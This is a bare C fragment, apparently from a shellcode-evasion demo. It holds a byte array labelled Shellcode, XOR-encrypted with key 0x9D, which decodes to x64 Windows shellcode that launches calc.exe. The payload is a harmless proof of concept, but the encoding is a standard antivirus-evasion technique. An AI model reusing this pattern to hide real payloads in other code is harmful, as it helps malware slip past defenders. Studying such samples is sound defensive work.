 BYTE Key = 0x9D;
unsigned char Shellcode[] = {
0x61, 0xD5, 0x1E, 0x79, 0x6D, 0x75, 0x5D, 0x9D, 0x9D, 0x9D, 0xDC, 0xCC, 0xDC, 0xCD, 0xCF, 0xCC,
0xCB, 0xD5, 0xAC, 0x4F, 0xF8, 0xD5, 0x16, 0xCF, 0xFD, 0xD5, 0x16, 0xCF, 0x85, 0xD5, 0x16, 0xCF,
0xBD, 0xD5, 0x16, 0xEF, 0xCD, 0xD5, 0x92, 0x2A, 0xD7, 0xD7, 0xD0, 0xAC, 0x54, 0xD5, 0xAC, 0x5D,
0x31, 0xA1, 0xFC, 0xE1, 0x9F, 0xB1, 0xBD, 0xDC, 0x5C, 0x54, 0x90, 0xDC, 0x9C, 0x5C, 0x7F, 0x70,
0xCF, 0xDC, 0xCC, 0xD5, 0x16, 0xCF, 0xBD, 0x16, 0xDF, 0xA1, 0xD5, 0x9C, 0x4D, 0x16, 0x1D, 0x15,
0x9D, 0x9D, 0x9D, 0xD5, 0x18, 0x5D, 0xE9, 0xFA, 0xD5, 0x9C, 0x4D, 0xCD, 0x16, 0xD5, 0x85, 0xD9,
0x16, 0xDD, 0xBD, 0xD4, 0x9C, 0x4D, 0x7E, 0xCB, 0xD5, 0x62, 0x54, 0xDC, 0x16, 0xA9, 0x15, 0xD5,
0x9C, 0x4B, 0xD0, 0xAC, 0x54, 0xD5, 0xAC, 0x5D, 0x31, 0xDC, 0x5C, 0x54, 0x90, 0xDC, 0x9C, 0x5C,
0xA5, 0x7D, 0xE8, 0x6C, 0xD1, 0x9E, 0xD1, 0xB9, 0x95, 0xD8, 0xA4, 0x4C, 0xE8, 0x45, 0xC5, 0xD9,
0x16, 0xDD, 0xB9, 0xD4, 0x9C, 0x4D, 0xFB, 0xDC, 0x16, 0x91, 0xD5, 0xD9, 0x16, 0xDD, 0x81, 0xD4,
0x9C, 0x4D, 0xDC, 0x16, 0x99, 0x15, 0xD5, 0x9C, 0x4D, 0xDC, 0xC5, 0xDC, 0xC5, 0xC3, 0xC4, 0xC7,
0xDC, 0xC5, 0xDC, 0xC4, 0xDC, 0xC7, 0xD5, 0x1E, 0x71, 0xBD, 0xDC, 0xCF, 0x62, 0x7D, 0xC5, 0xDC,
0xC4, 0xC7, 0xD5, 0x16, 0x8F, 0x74, 0xCA, 0x62, 0x62, 0x62, 0xC0, 0xD5, 0x27, 0x9C, 0x9D, 0x9D,
0x9D, 0x9D, 0x9D, 0x9D, 0x9D, 0xD5, 0x10, 0x10, 0x9C, 0x9C, 0x9D, 0x9D, 0xDC, 0x27, 0xAC, 0x16,
0xF2, 0x1A, 0x62, 0x48, 0x26, 0x6D, 0x28, 0x3F, 0xCB, 0xDC, 0x27, 0x3B, 0x08, 0x20, 0x00, 0x62,
0x48, 0xD5, 0x1E, 0x59, 0xB5, 0xA1, 0x9B, 0xE1, 0x97, 0x1D, 0x66, 0x7D, 0xE8, 0x98, 0x26, 0xDA,
0x8E, 0xEF, 0xF2, 0xF7, 0x9D, 0xC4, 0xDC, 0x14, 0x47, 0x62, 0x48, 0xFE, 0xFC, 0xF1, 0xFE, 0xB3,
0xF8, 0xE5, 0xF8, 0x9D
};